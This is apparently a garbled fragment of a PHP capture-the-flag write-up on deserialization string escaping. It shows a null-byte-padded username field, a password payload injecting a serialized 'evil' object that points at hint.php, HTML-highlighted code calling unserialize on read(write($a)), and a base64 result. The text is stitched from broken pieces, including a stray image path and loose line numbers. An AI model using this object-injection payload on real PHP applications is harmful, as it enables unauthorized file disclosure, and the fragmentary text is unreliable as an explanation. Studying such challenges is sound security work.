 12
13 username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=
a";s:8:"password";O:4:"evil":2:{s:4:"hint";s:8:"hint.php";}
);<br />
<br />
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
read
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
write
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$a
</span>
<span style="color: #007700">
)));<br />
<br />
</span>
11 </span>
12 </code>
string(68)
"PD9waHAKICRoaW50ID0gImluZGV4LmNnaSI7CiAvLyBZb3UgY2FuJ3Qgc2VlIG1lfgo="
13